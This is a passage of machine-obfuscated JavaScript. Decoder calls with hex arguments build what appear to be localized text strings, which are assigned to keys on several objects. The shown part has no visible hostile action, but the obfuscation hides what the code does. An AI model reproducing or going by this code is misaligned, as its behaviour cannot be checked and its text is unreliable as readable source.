83,0x299f,0x2b36,0x2870,0x1411)+_0x35515c(0xb50,0x1948,0xdd5,0xeee,0x54f)+_0xeecf50(0x18,-0x26b,0x1f8,0x5b7,0xf4e)+_0x166421(0x21d0,0x189a,0x1c4a,0x1395,0x194d)+_0x3e7778(0xb88,0x876,0x6a2,0x1714,0x4b5)+_0x166421(0x10a5,0x22a5,0x133b,0x1ba5,0x1791)+_0x1bd63c(0x1e7e,0x1bd6,0xdef,0x193b,0x1ab1)+_0xeecf50(0x505,0x94f,0xb7c,0xda3,0xd98)+'í.',_0x2cfd1a[_0xeecf50(0x994,0xefa,0xcdb,0x330,0x643)+'um']=_0x1bd63c(0x37f,0x687,0x1267,0x12,0xa5e)+_0xeecf50(0xf63,0x355,0x14ee,0xbf2,0xc15)+_0x166421(0x1442,0x1127,0x1d3c,0x1aa3,0x2237)+_0x3e7778(0xfce,0xc08,0xf4f,0xcbd,0x53d)+_0x3e7778(0x9a9,-0xe6,-0x393,0xbbf,0x14b3),_0x2cfd1a[_0x35515c(-0x2a6,-0x1c3,0x9ec,0xb9d,0x1645)]=_0xeecf50(0xc89,0xba2,0xdaa,0x417,0xb25)+_0x3e7778(0x1fd0,0x19ce,0x1436,0x1c00,0x2038),_0x2cfd1a[_0xeecf50(-0x3cd,0xde7,0xa38,0x4f4,0x338)+'cy']=_0x3e7778(0x7c1,0x11fc,0x100d,-0xf4,0x7bd)+_0x35515c(0x1422,0x1711,0x14c0,0x1909,0xc99),_0x2cfd1a[_0x166421(0x7c2,0x69a,0x43e,0x42f,0x48d)]=_0x3e7778(0x107b,0x20e,0x692,0x1988,0x763)+_0x3e7778(0x1477,0x816,0x20a7,0x12a6,0x140e),_0x2cfd1a[_0x35515c(0xd06,0x8c4,0xa9e,0x72a,-0x1fc)]=_0x35515c(0xe70,0x13e1,-0x30d,0x727,-0x119)+_0xeecf50(0x298d,0xf87,0x29d1,0x1bb3,0x24f6),_0x2cfd1a['cf']=_0x166421(0xe9d,0x145b,0x21ef,0x15f2,0x23c9)+_0x35515c(0xc0b,-0x3a,0xb4a,0xabe,0x11c0),_0x2cfd1a[_0x3e7778(0x6fd,0x7d6,0x725,0x724,0x14a6)+'r']=_0x166421(0x12bc,0x18f7,0x126b,0x153e,0x11cc)+_0x166421(0x130b,0x1f65,0xec1,0x1352,0xd40)+_0x1bd63c(-0xf0,-0x567,-0x49a,-0x4f5,0x690)+_0x3e7778(0xb56,0x1005,0x1946,-0x21a,0x930)+_0x1bd63c(0xdc6,0x1011,0x1efd,0x199e,0x1b50)+_0x3e7778(0x120d,0x4a8,0x2060,0x9ce,0xe3f)+_0x35515c(0x17c6,0x1be4,0xb9f,0x117a,0xbd7)+_0x3e7778(0x145a,0x1c64,0xb54,0xd7c,0x2288)+'t\x20',_0x2cfd1a[_0x35515c(-0x32f,-0x2f8,0x5cf,0x37e,-0xb8)+_0x166421(0xe4d,0x1402,-0x230,0xbc2,0xc1c)]=_0x35515c(-0x3c4,0xa30,0x802,0x96f,0xbf0)+_0x3e7778(0x1908,0x1a6e,0x1744,0x102c,0x1518)+_0xeecf50(0x1559,0x14c9,0xad6,0x1262,0x4e5)+_0x35515c(0xecf,0x14a1,0xe39,0x15a1,0x8ea)+_0x35515c(0x1288,0x240d,0xc85,0x1782,0xbd9)+_0x1bd63c(-0x69b,-0x554,0x7d7,-0x34a,-0x1e),_0x2cfd1a[_0x166421(0x223b,0x17f0,0x2190,0x17b3,0xac4)+_0xeecf50(0x1b25,0x1598,0x1591,0xccf,0xf4d)]=_0x3e7778(0xbc4,0x564,0x1540,0x9fe,0xc83)+_0xeecf50(0x9f3,0x14f4,0x1828,0x12b5,0x498),_0x2cfd1a[_0x1bd63c(-0x630,0x1178,-0x1fd,0x1454,0x7dd)]=_0x3e7778(0x1047,0x1d3c,0xeb5,0xd47,0x967)+_0x166421(0x9ee,0x1aa8,0x9aa,0x1193,0x1dad)+_0x3e7778(0x1e9c,0x17ff,0x1855,0x197d,0x2b39)+_0x3e7778(0x17b3,0x150d,0xaac,0x24c8,0xc8c)+_0xeecf50(0x171d,0x1a5b,0xc56,0x10ec,0x15af)+_0x3e7778(0x1068,0x946,0x1479,0x1713,0x711)+_0x1bd63c(0x2cf,0x13c7,0xeb2,0x16c4,0xc7e),_0x2cfd1a[_0x1bd63c(0x1512,0x1906,-0x205,0x17da,0xc57)+'y']=_0x3e7778(0x1fc5,0x297e,0x217e,0x1c7b,0x24d9)+'t',_0x2cfd1a[_0x3e7778(0x606,0x1204,0x121a,0x108d,0x9d8)+_0x1bd63c(0x2f7,0x718,0xe2a,0x624,0x9de)+_0x35515c(-0x225,-0xa05,-0x66c,0x3e3,-0x316)]=_0x35515c(0x852,0x7ae,0x140,0x96f,0x5d0)+_0x1bd63c(0xfcb,0x198f,0x1167,0x2061,0x144d)+_0x1bd63c(0x1459,0x26a,-0x47b,0xec9,0x6c3)+_0x166421(0x1ac3,0xba5,0x2682,0x198f,0x2788)+_0x35515c(0x1857,0x97f,0xf85,0xa39,0x17a4)+_0x35515c(0x19bc,0x1238,0x21ea,0x1ba2,0xf40)+_0x166421(0xaba,0x1008,0x85a,0x1486,0x1eef)+_0x1bd63c(0x207e,0x174b,0x13f4,0x1c6b,0x12e3)+_0x166421(0x43b,0xd73,0xa1e,0xf91,0x1c46)+_0x3e7778(0x18a0,0x1c50,0xab3,0x1799,0x2546)+_0x3e7778(0x15fa,0x1e86,0x1f99,0xd23,0x9e8)+_0x35515c(0x1996,0x128f,0xabc,0x17db,0x1c15)+_0x1bd63c(0x21f,0x752,0x1cc2,0x1a27,0xe78)+_0x166421(0xdc4,0x1a48,0x1407,0x14ca,0x1cfc)+_0x35515c(0x12e2,0xf54,0x9c7,0xfae,0x4d8)+_0x3e7778(0x689,0x452,0x6fb,-0x646,-0x7b5)+_0x3e7778(0x1460,0x81d,0x134e,0x1696,0x1f70)+_0x166421(0x15a1,0x1305,0x1c5a,0x1ba6,0x1222)+_0x1bd63c(0x2517,0x1009,0x10cc,0x1d0d,0x1737)+_0x3e7778(0x1d7b,0x27b7,0xf78,0x15cb,0x234e)+_0x35515c(0x2505,0x1f29,0x2746,0x1a53,0x1a48)+_0x3e7778(0x1b0d,0x17b5,0x1aba,0x26d1,0x1f48)+_0x35515c(0x6e6,-0x91f,0x214,0x500,0xe1)+_0x3e7778(0x11ab,0xa06,0xbce,0xc73,0x6de)+_0x35515c(0x13a5,-0x7a1,0x1127,0x5d9,-0x285)+_0x1bd63c(-0x4,0x4f,0x1796,0xe5,0xafa)+_0x1bd63c(0xdd0,0x94f,-0x7c,0x469,0x8c1)+_0x166421(0x1ba5,0x24ce,0x264d,0x1f00,0x19fa)+_0x35515c(0x2381,0x26e4,0x29b4,0x1d72,0x2035),_0x2cfd1a[_0x35515c(0x1856,0x19a,0x8f6,0xb3e,0x13c3)]=_0x166421(0xc22,0x98c,0x1aad,0x11e2,0x142e)+_0x3e7778(0xda1,0x5e9,0x7ac,0x618,0x1850),_0x2cfd1a[_0x1bd63c(0xc4d,0x976,0x172d,0xa0c,0xc57)+_0x1bd63c(0x51d,0xd6e,0xbd5,0x314,-0x53)]=_0xeecf50(0xb32,0x5d3,0x1c5d,0xec7,0x19aa)+_0xeecf50(0x238f,0x1beb,0x1324,0x177f,0xa19)+_0x1bd63c(-0x122,0xf7f,0x292,-0x44c,0x8ae)+_0x1bd63c(0x1189,0x2cf,-0x693,0x10cc,0x35e)+_0x3e7778(0xb62,0x16bc,0x191c,0x5ee,0xb86)+'te',_0x2cfd1a[_0x1bd63c(0x10b6,0x105f,0xca4,0xa09,0x90b)+_0x166421(0x2086,0x1852,0x23e7,0x1632,0x1d63)]=_0x35515c(0x105f,0x1818,0x165d,0x1118,0x8ed)+_0x3e7778(0x1d2b,0x1b22,0x1e5b,0x229e,0x193f)+_0x166421(0xba7,0x2549,0x1565,0x19e9,0xc09)+'te',_0x2cfd1a[_0x166421(0x802,0x74c,0x17c4,0x1008,0x407)+'y']=_0x1bd63c(-0x7d2,-0x20e,-0x73,0x465,0x319)+_0x3e7778(0x1686,0xcf0,0xe19,0x1589,0x9e6)+_0x3e7778(0x1478,0x1a82,0x2010,0x17d7,0x211b)+'ci';var _0x220287={};_0x220287[_0x1bd63c(0x11de,-0x69,0x3e8,0x1634,0xc6d)]=_0x1bd63c(0x1244,0x16c3,0x1db5,0x10d3,0xffd)+_0x166421(0x1efa,0x172f,0x2932,0x1cfa,0x178e)+_0xeecf50(0x1729,0x803,0x7c9,0x962,0xcfe),_0x220287[_0x166421(0x9bb,-0x968,-0x2c,0x4f4,0x9b8)+_0x1bd63c(0x61c,0x136c,-0x30f,0x588,0xadc)+'mp']=_0x1bd63c(0xc3a,0x26c,0xe42,-0x5df,0x2c5)+_0x35515c(0x13b1,0x14b9,0x1bcf,0x1cd4,0x1a25)+_0x166421(0x1215,0x1d55,0x1d9,0xefa,0x1438)+_0x3e7778(0x1747,0xa55,0x16b2,0x1124,0xead)+_0x3e7778(0x126f,0x5ad,0x1c26,0xd4e,0x1010)+_0xeecf50(-0x5ca,0x5e4,0x433,0x85e,0x3ff)+_0x1bd63c(0x53d,0x7c2,0x1cee,0x929,0xf19)+_0x166421(0x106d,0x9c6,0x124d,0xb5f,0xc15)+_0x1bd63c(-0x448,0xcc2,-0xee0,0x47e,-0x69)+_0x35515c(0x68c,0x46e,0x478,0xf4e,0xc5c)+_0x35515c(0x17f,0xca,0x51d,0x856,-0x4d3)+_0x166421(0x3c6,0x1426,-0xf,0x9a2,0x1437)+_0xeecf50(0x116c,0xa17,-0x5df,0x675,0x1184)+'.',_0x220287[_0x1bd63c(0x507,0x187b,0x79d,0xdfe,0xfe1)+_0x35515c(0x154c,0x412,0x10c0,0xaa8,0x836)]=_0x35515c(0x1a5a,0xb80,0xd48,0x18e3,0x1781)+_0xeecf50(0x1a98,0x1afe,0x2568,0x1878,0x1deb)+_0x1bd63c(0x9fd,-0x31,0x17e9,0x1a6b,0xcf2)+_0x1bd63c(0xeb1,0x1a6a,0x1764,0x1272,0x1868)+_0x166421(0x11f0,0x19cb,0x12d4,0x18ce,0x19d7)+_0xeecf50(0x2220,0xa7a,0x22cb,0x180c,0x1266)+_0x3e7778(0xfd2,0x1b35,0xf29,0x1700,0x17b3)+_0x166421(0x1766,0x829,0x1b35,0x15e8,0x2184)+_0x3e7778(0xde2,0xdf6,0x161f,0x2c5,0x1b13)+_0x1bd63c(-0x38d,-0x5,0x88,0xa1,0x3cc)+_0x35515c(0x1bf3,0x14f2,0x495,0xf74,0x11c0)+_0x166421(0x172b,0x732,0x17cd,0xf86,0x10ad)+_0xeecf50(0x723,0x740,0x11c4,0xb56,0x1706)+'.',_0x220287[_0x166421(0x3b3,0x166,0xab,0x4f4,0x203)+'um']=_0x1bd63c(0x18bf,0x200e,0x23a8,0x1090,0x16ee)+_0x1bd63c(0x914,-0x1a6,-0x15a,-0x753,0x346)+_0x1bd63c(0x341,-0x77b,0x80b,-0x5b5,0x395)+_0xeecf50(0xa2f,0x117e,0x1116,0x15a2,0xb36)+_0xeecf50(0x1898,0x63d,0x1c50,0xf89,0x414)+'e',_0x220287[_0x3e7778(0xe25,0x399,0x12aa,0x19e9,0x8bf)]=_0x3e7778(0x780,-0xe1,0x432,0x23b,0x12d9)+_0xeecf50(0x12cb,0x95e,0xcbe,0xef9,0x176e)+_0x3e7778(0x60d,0x1,0xd30,-0xbd,0x6fb),_0x220287[_0x35515c(0xeed,0x12e4,0x5b8,0x5ee,-0x792)+'cy']=_0x1bd63c(0x2254,0x23b9,0x1ece,0x2467,0x16eb)+_0x166421(-0x66d,0x742,0x106c,0x2af,-0x817),_0x220287[_0x35515c(0xe58,-0x7d4,0x970,0x365,-0x612)]=_0x3e7778(0xe2c,0x16c2,0x297,0x1343,0x13fa)+'r',_0x220287[_0x35515c(0x1559,0x1498,0x995,0x72a,0xf73)]=_0x35515c(-0x391,0xe17,0x4f5,0x727,0x6aa)+_0xeecf50(0x24c5,0x27f3,0x233b,0x1bb3,0x26ad),_0x220287['cf']=_0x35515c(0x78f,0x1ea4,0x2050,0x1528,0x1775)+_0x1bd63c(0xe0b,0xcde,0x3f,0xd8d,0x88b),_0x220287[_0x35515c(-0xa4,0xdac,0x9c8,0x475,-0x51c)+'r']=_0xeecf50(0x8a2,0xaac,0x1e1c,0x10c2,0x1d45)+_0x3e7778(0xb1a,0x1709,0xb,0x1529,0x44a)+_0x3e7778(0x20a1,0x1fa9,0x205f,0x1ddf,0x27e0)+_0x35515c(0xc71,0x30f,-0x2b1,0x699,0xe50)+_0x1bd63c(-0x302,0x155c,0x12e,-0xa1,0x867)+'\x20',_0x220287[_0x35515c(-0x314,0xbc7,-0x18b,0x37e,-0x20)+_0x35515c(0x156f,0x1616,0x1144,0xaf8,0xe75)]=_0x35515c(0x1daf,0x110c,0x19a8,0x1d55,0x250b)+_0x3e7778(0xf5b,0x1554,0x762,0xc07,0x626)+_0x35515c(0x2cf,0x842,0x1a15,0xf56,0x10d1)+_0x3e7778(0x1aa7,0x19c8,0x1498,0x1011,0x1a3c)+_0x35515c(0x1272,0x696,0x94,0xdb7,0x1ba7)+_0x1bd63c(0x22a,0x1138,0x17a4,0x14ea,0xd9d)+'n',_0x220287[_0x166421(0x1876,0xc23,0x1310,0x17b3,0x106c)+_0x3e7778(0x1051,0x1df3,0x975,0x643,0x112a)]=_0x35515c(0x12fe,0x469,0xec9,0xc8a,0x14c4)+_0x1bd63c(0x1a97,0x1cd3,0x18dd,0x8c0,0xfbb),_0x220287[_0x166421(0x113,0x123c,0xa4e,0xada,0xcb7)]=_0x166421(0xdc5,0x1770,0x1bfc,0x1bd8,0x10f9)+_0xeecf50(0x17a5,0x133f,0x120c,0x188c,0xc43)+_0x3e7778(0x8be,0xf04,-0x488,0x16c1,0x15a7)+_0x3e7778(0x850,0x7ed,-0x167,0xfa7,-0x5d8)+_0xeecf50(0x908,-0x95c,0x115d,0x444,-0x650)+_0x166421(-0x35a,0x3e5,-0x52e,0x67f,0x11c2)+_0xeecf50(0x97c,0x1814,0xc0a,0x17e6,0x1fdc)+'t',_0x220287[_0x35515c(0x21c,0x757,0xefc,0xe8a,0x1a3e)+'y']=_0x35515c(-0x7f,0xb81,0xa49,0x4f8,-0x246)+_0xeecf50(0x112d,-0x8b8,-0x65e,0x57f,0x105b),_0x220287[_0xeecf50(0xd53,0xf60,0xd4b,0x284,0xd90)+_0x3e7778(0xe99,0x10f0,0x197d,0x672,0x708)+_0xeecf50(-0x6ff,0x579,0x5d5,0x2e9,0x101b)]=_0x1bd63c(0x2819,0x1817,0xe2e,0x284c,0x1b22)+_0x166421(-0x3e3,0xd6,0xe64,0x49c,-0x6f)+_0x166421(0x2998,0x195b,0x1368,0x1d63,0x15b4)+_0x35515c(0xc7a,-0x2e7,-0x64b,0x359,-0xa9a)+_0xeecf50(0x10f1,0x610,0x338,0xada,0x822)+_0x35515c(-0x720,0x43f,-0x296,0x18e,0xeb4)+_0x166421(0x12c9,0x80b,0x1917,0x10b6,0x11cd)+_0x35515c(0x990,0x1181,0xffc,0xd6b,0x148)+_0x1bd63c(0x28c,0x166f,0x67f,0x16e7,0x1062)+_0xeecf50(0x2131,0x196f,0x1cf0,0x1c9b,0x2065)+_0x1bd63c(0x1264,0x1971,0xb40,0x21cf,0x1730)+_0x3e7778(0x1dc7,0x26f7,0x2113,0x1f18,0x19ad)+_0x3e7778(0x1452,0x1b60,0x1f32,0x178d,0x79d)+_0x166421(0x1b29,0x15a4,0x255b,0x17c1,0x1bbc)+_0x3e7778(0x8f7,0x750,0x9b1,0x4c9,-0x2a2)+_0x35515c(0xa56,0x1568,0x1b5e,0x1670,0xaed)+_0x3e7778(0x1e16,0x1ead,0x2ad9,0x15bc,0x2b79)+_0x1bd63c(0x1161,0x807,0x8c2,0x15e3,0xb59)+_0x166421(0x2052,0x1e0c,0xb99,0x1984,0xd77)+_0x166421(0x6d2,-0x334,0x3e8,0x404,-0x158)+_0xeecf50(0x19ba,0x2439,0x1664,0x183b,0x1f7d)+_0xeecf50(0xa65,0x2106,0x690,0x1474,0x664)+_0x1bd63c(0x2404,0x14cf,0x1d0d,0x213e,0x1bd0)+_0x3e7778(0x177e,0x1ab6,0x1596,0xc1c,0x1ee7)+_0xeecf50(0x13ad,0x18cf,0x1cc2,0x1b5e,0x146c)+_0x1bd63c(0xf6e,0x7f8,-0xa9f,0xf91,0x182)+_0x166421(0xcc8,0xf3,-0x32,0xad9,0x54)+_0x3e7778(0xd73,0x19e1,0x132b,0x14a1,0xbd7)+_0x35515c(0x188d,0xc5f,0x198f,0xe0d,0x1ac5)+_0x1bd63c(0x18e0,0x1d5a,0x1c8e,0xfb9,0x11b0)+_0x166421(0x52c,-0x559,0xa0d,0x86d,0x14fe)+_0xeecf50(0xfa7,0xda2,-0x761,0x224,-0x9a4)+_0x35515c(-0x678,0x1082,0x6a5,0x698,0x5a2)+_0x1bd63c(0x1151,0x19df,0xe88,0x1c4e,0x1baa)+_0x1bd63c(0x8d7,0xe15,-0x818,-0x3ba,0x394)+'r.',_0x220287[_0x3e7778(0xdc6,0x163d,0x486,0xdbe,0x7d)]=_0x1bd63c(0x2156,0xcd6,0x7c6,0x95e,0x15e5),_0x220287[_0xeecf50(0xf8e,0xc4b,0x1722,0xd90,0x4a2)+_0x35515c(0x76b,0xfc,0xaa2,0x1e0,-0xc15)]=_0x3e7778(0x90b,0x1546,0x663,-0x1c7,0x202)+_0xeecf50(0x1085,0xfff,0x21f,0xf16,0x1a7c)+_0x35515c(0x9ce,0x14d0,0xce1,0x141f,0x150e)+_0x3e7778(0x129b,0x512,0x2091,0x1ec3,0x1d7d)+_0x3e7778(0x1f00,0x16f4,0x1d76,0x1182,0x262d)+_0x166421(0xb2f,0x717,0xa5,0x49e,0xf6a),_0x220287[_0x3e7778(0xdc6,0x1820,0x660,0xfe1,0xcd7)+_0x35515c(0x1c34,0x1410,0x1eba,0x1568,0x17bd)]=_0x166421(0x22ac,0xea3,0x29cb,0x1ce5,0x1561)+_0xeecf50(0x118f,0x149a,0x1a72,0x1378,0x218e)+'ld',_0x220287[_0xeecf50(0x40b,0xe73,0xcd9,0xe44,0xe22)+'y']=_0x35515c(0x1dbe,0x1b0b,0x310,0xf6e,0x30e)+_0x35515c(0x27fe,0x2004,0x28a4,0x1a90,0x1da3)+_0x166421(0x1bff,0x1975,0x15b5,0xdc5,0xc60);var _0x8b4d9e={};_0x8b4d9e[_0xeecf50(0x6e3,0x123d,0xdc9,0xda6,0xae2)]=_0x1bd63c(0x19e0,0x5a7,0x4da,-0xc3,0xd2a)+_0x35515c(0x1498,0x2267,0x1224,0x1b49,0x10a9)+_0xeecf50(-0x7aa,0x213,0x2ac,0x5ba,-0x534),_0x8b4d9e[_0x166421(-0x511,0x78a,0xeb5,0x4f4,-0x45e)+_0x3e7778(0xf97,0x19fd,0xdc6,0x871,0x196f)+'mp']=_0x166421(0xf6c,0x11d6,0xcf7,0x5c2,-0xb5)+_0x1bd63c(0x1d0c,0x116b,0x1347,0x1753,0x1224)+_0xeecf50(0x2465,0x11c0,0x24ae,0x1968,0xbcf)+_0x3e7778(0x9c4,0x1399,-0xa6,0x11a4,0x302)+_0x35515c(0x1ab,0x735,0xf09,0x3bb,-0x651)+_0x35515c(0x6fe,0x107a,-0x5c,0x587,0xa78)+_0xeecf50(0x1461,-0x52f,0x54d,0x6f8,-0x163)+_0x1bd63c(-0xd61,-0x1c4,-0x5c0,0x1bd,0x6e)+_0x3e7778(0xec9,0x16b1,0x4a1,0x73f,0xf61)+_0x3e7778(0x1de7,0x1376,0x2381,0x15b2,0x29af)+_0x1bd63c(0x1994,0x1500,0xfe,0x1ab3,0xcad)+_0x166421(0x1a7f,0x1c70,0xaa0,0x1902,0x1983)+_0x35515c(0x2125,0x197f,0x1789,0x1915,0x167a)+_0xeecf50(0x1050,0x1d39,0x842,0x1090,0x1715)+'.',_0x8b4d9e[_0x166421(0x18d2,0x6e0,0x8c7,0x12de,0x12aa)+_0x35515c(0x14ce,0x2f5,-0x2b3,0xaa8,-0x245)]=_0x3e7778(0x116b,0x536,0x1eb0,0x1bbd,0x1b49)+_0x3e7778(0xa0c,0x744,0x109,-0xd4,0x540)+_0x35515c(0xf6e,0xa3d,0x18c1,0xb0b,0x171b)+_0x1bd63c(-0x6c6,0x647,0xd31,0x10d1,0x38b)+_0xeecf50(0x762,0xb8,-0x18c,0x6b,-0xc05)+_0x3e7778(0x144e,0x20f3,0x1c0a,0x1a14,0x651)+_0x35515c(0x11f6,0x61f,0x386,0x7bd,0x13c6)+_0x1bd63c(0x1126,0xdc1,0x695,0x1077,0xd42)+_0x35515c(0x26ba,0x2148,0x1bf5,0x1b73,0x1ae2)+_0x35515c(0x27b1,0x1bdf,0x1d09,0x1b4d,0x1278)+_0x3e7778(0xbaa,0x1524,0x974,0x40f,0x1de)+_0x1bd63c(0xd2e,0x14d8,0x1ce3,0x2459,0x1acc)+_0x3e7778(0x1207,0x1949,0x1d1b,0xf5a,0x1042)+_0x3e7778(0x142b,0x142d,0x118b,0x7c6,0x67d)+_0x1bd63c(0x184c,0xb77,0xdb4,0xa76,0x1762)+'n.',_0x8b4d9e[_0x166421(0x247,0x96,0x2c6,0x4f4,-0x963)+'um']=_0x3e7778(0x780,0x1402,0x355,-0x14e,0x440)+_0x35515c(0x19a5,0x116b,0x1eb9,0x1457,0x11fb)+_0x3e7778(0x12bc,0x11c9,0x1c27,0x1061,0x913)+_0xeecf50(0x9a7,0x1ccd,0x1928,0x1600,0x237c)+_0x3e7778(0x1b12,0xdad,0x2227,0x1d66,0x283e)+'t',_0x8b4d9e[_0x1bd63c(0x57f,0x1512,0xea2,0x8c0,0x96a)]=_0xeecf50(0xc33,0x6a9,0x2bb,0x3fe,0x675)+_0x35515c(0x1e94,0x1be9,0x804,0x15d3,0x1a99)+_0x3e7778(0x1b43,0x15bb,0x1fe7,0xce5,0x161e),_0x8b4d9e[_0x1bd63c(0x492,-0x276,0x779,0x927,0x3bb)+'cy']=_0x3e7778(0x1ba6,0x1af1,0x1404,0xe00,0x26b7)+'cy',_0x8b4d9e[_0x1bd63c(0x14,-0x61b,0xbfd,0x6d6,0x132)]=_0x1bd63c(0x1e09,0x4aa,0x1af9,0x165a,0x103e)+_0x35515c(0xb12,0xaea,0x252,0x4e8,-0xe5)+'n',_0x8b4d9e[_0x35515c(0xc44,0x11e7,0x1558,0x72a,0x3ba)]=_0x1bd63c(-0x340,-0x643,-0x323,-0x32,0x4f4)+_0x166421(0x13a4,0x2396,0xfe1,0x1d77,0x2050),_0x8b4d9e['cf']=_0xeecf50(0x1543,0x222d,0x1872,0x142e,0x832)+_0x35515c(0xf05,-0xbb,0x9ab,0xabe,0x80c),_0x8b4d9e[_0x1bd63c(0x4e1,-0x396,0xef3,0x186,0x242)+'r']=_0xeecf50(-0x22,0x161b,-0x113,0xbc5,0x14bf)+_0x1bd63c(0x1022,0x1718,0xc4c,0x15e7,0x8a0)+_0xeecf50(0xe45,0x1724,0x14a3,0xfca,0x18bc)+_0x166421(0x2f5,0x15f0,0x10c7,0xbd5,-0x180)+_0x1bd63c(-0x691,0x10bf,-0x258,0x110b,0x38b)+_0x35515c(0x1e5,0xe8f,0x1103,0x57d,0x4d3)+'\x20',_0x8b4d9e[_0xeecf50(0x122,0x1ab,0xa88,0x284,0xc6a)+_0x35515c(-0x47,0xb2a,-0x2f3,0xaf8,0xee0)]=_0x166421(-0x24a,0x478,0xfae,0x240,0xa3c)+_0x3e7778(0x11cc,0x939,0x1a07,0x17c1,0xc58)+_0x1bd63c(0xa39,0xd3b,0xdd5,0xe81,0x32f)+_0x35515c(0x25ba,0x1866,0x108f,0x1c08,0x2a72)+_0x3e7778(0xd5b,0x7b0,0x8d8,0x1b15,0x11f4)+_0x1bd63c(0x253a,0x19cf,0x23f3,0x24c8,0x19a0)+'n',_0x8b4d9e[_0x3e7778(0x1971,0xcdd,0xf54,0x15a0,0x1feb)+_0x166421(0x14bd,0x1f5,0x311,0xe93,0x8c3)]=_0xeecf50(0x14b7,0x1359,0x2888,0x1bcd,0x1ed3)+_0x3e7778(0xa40,0x87d,0xbd0,-0x1c8,0xf73)+'d',_0x8b4d9e[_0xeecf50(0x7fe,0xd6f,0x9aa,0x916,0xe8)]=_0xeecf50(0x1b51,0x176d,0x2213,0x1a07,0x22d1)+_0x166421(0x12e4,0x14e3,0x195f,0x1692,0xa58)+_0xeecf50(0x185a,0x2aa7,0x21d8,0x1ccf,0x282d)+_0x1bd63c(0x764,0x18b5,0x243,0x1740,0xe01)+_0x1bd63c(0x165,0x572,0x178d,0xe88,0xd7d)+_0x3e7778(0x1733,0x20fe,0x23d8,0x2047,0x1ccd)+_0x1bd63c(0x1f9a,0x12c7,0x2054,0x1746,0x140f)+'nt';function _0x166421(_0x3b9898,_0x6b9f04,_0x446268,_0x4bf479,_0x13506a){return _0xb38c(_0x4bf479-0xf0,_0x6b9f04);}_0x8b4d9e[_0x1bd63c(0x699,0xcb0,0x13f3,0x1903,0xc57)+'y']=_0x1bd63c(0x53c,0x4a4,0x59b,0x130,0x2c5)+_0x35515c(0x181d,0xe66,0xac0,0x15d3,0x20df),_0x8b4d9e[_0xeecf50(0x33e,0x99f,-0x5e8,0x284,0x83c)+_0x35515c(0x253,0x11d4,0xe77,0xc11,0x1978)+_0x35515c(-0x7cf,0x104f,0xf93,0x3e3,0x72e)]=_0x1bd63c(0x663,0x680,-0xe3d,-0xdc,-0xbd)+_0x1bd63c(-0x116,0x922,0x147e,0x18c6,0xd11)+_0xeecf50(-0x24d,0x187d,0x972,0xad9,0x1648)+_0x166421(-0x22,0xfef,0xe57,0x7c5,0x1376)+_0x3e7778(0x156b,0x1728,0x231e,0x180a,0x22e7)+_0x3e7778(0x1941,0x251f,0x26fe,0x2255,0x2609)+_0x166421(0x160e,0x279,0x1269,0x8f6,-0x25d)+_0x1bd63c(0xe81,0x8c1,0xa8c,0xc30,0xa6)+_0x3e7778(0x1a89,0x23d6,0x1260,0x115e,0x120d)+_0x35515c(0x2192,0x1738,0x113a,0x1c5d,0x14d4)+_0x1bd63c(0xea8,0x1810,0x1bb9,0x1f0c,0x1331)+_0xeecf50(0x7a6,0x1cc4,0x1110,0x1484,0x1d53)+_0xeecf50(0x203,0x5d0,0x179e,0x103b,0x112c)+_0x1bd63c(0x23df,0x11db,0x1965,0x120e,0x165b)+_0x35515c(0x1ccd,0x27cc,0x29ee,0x1d61,0x1bf4)+_0x1bd63c(0x1c39,0xf3d,0x153b,0xc79,0x135d)+_0x35515c(0x1fea,0x962,0x1e67,0x172e,0x2392)+_0xeecf50(0x1adb,0x1849,0xe5d,0xf7b,0x1808)+_0x1bd63c(0x9a3,0x379,0x747,0xc37,0xc9f)+_0x35515c(0x95b,-0x577,0x7f2,0x4b0,-0xc8)+_0x166421(0x835,0x1901,0x17d2,0x1374,0xd1d)+_0x1bd63c(0x14be,0x1cfe,0x11a8,0x860,0x1491)+_0x1bd63c(0x1b13,0x107c,0x1a31,0x1508,0x1c10)+_0x3e7778(0x56e,0x814,0xa22,0x804,0x177)+_0x1bd63c(0x157f,0xefc,0xc47,0xfe7,0x19a0)+_0x3e7778(0x1a13,0x1b6f,0x1ace,0x1b2c,0x26a8)+_0xeecf50(0x20ba,0xcee,0x255a,0x19d5,0x1c0c)+_0xeecf50(0x95c,0xb14,0x780,0x4d8,-0x5fc)+_0x1bd63c(0xb4d,0x1860,0x276,0x5dd,0xdce)+_0x166421(0x14ad,0x1a54,0xb95,0xef3,0x6de)+_0x1bd63c(0xa46,-0x18e,-0x4a5,0x122,0x304)+_0xeecf50(0xde8,0xd95,0x1cea,0x1324,0x1112)+'n.',_0x8b4d9e[_0x3e7778(0xdc6,0xc7e,0x66,0x4f3,0x4a5)]=_0x3e7778(0x174d,0x21ba,0xb77,0x23b1,0xe9c),_0x8b4d9e[_0x35515c(0xd71,0x364,0xb22,0xe8a,0x1417)+_0x3e7778(0x468,-0x65c,0xea7,0x1166,-0x424)]=_0x1bd63c(0x11de,0x1510,0x1e0a,0x168c,0x1a56)+_0x35515c(0x1076,0xdcc,0xaf4,0x786,0x10e4)+_0x1bd63c(0xc9f,0x9d3,0x88e,0x1582,0x1363)+_0x35515c(0xcc7,-0x39,0x2df,0x4b1,0x33)+_0x35515c(0x1326,0x17a6,0xc4d,0x1737,0x1196)+_0x3e7778(0x2029,0x14e2,0x2a10,0x132f,0x2615)+'k',_0x8b4d9e[_0x166421(0xb67,0xa60,0x97b,0xc08,0x1393)+_0x166421(0x1d14,0x935,0x13f4,0x1632,0xd33)]=_0x35515c(0x24c6,0x1ec2,0x2392,0x1cd3,0x2676)+_0x166421(0x10c2,0x15f0,0x2123,0x1cc8,0x1954)+_0x35515c(-0x951,0xfa3,0x290,0x15d,-0x264)+'t',_0x8b4d9e[_0x3e7778(0x11c6,0x197d,0xb20,0x685,0x1dd2)+'y']=_0x166421(0xaaf,0xe85,0x591,0x233,0x37b)+_0xeecf50(0xc07,0x2448,0x25d9,0x17ff,0x2301)+_0xeecf50(-0x52,0x57b,0x7fd,0x2d3,0xcdf)+'rd';var 